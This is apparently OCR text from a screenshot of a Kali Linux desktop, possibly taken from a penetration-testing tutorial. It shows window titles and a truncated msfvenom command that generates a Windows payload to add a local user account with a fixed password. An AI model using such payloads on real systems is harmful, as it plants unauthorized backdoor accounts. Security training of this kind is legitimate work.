 Burp Suite Community E... Problem loading page —... kali@kali: ~/Desktop untitled • - Sublime Text
kali@kali: ~/Desktop
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/exec CMD="net user john Password123 /ADD && "
JARNO BASELIER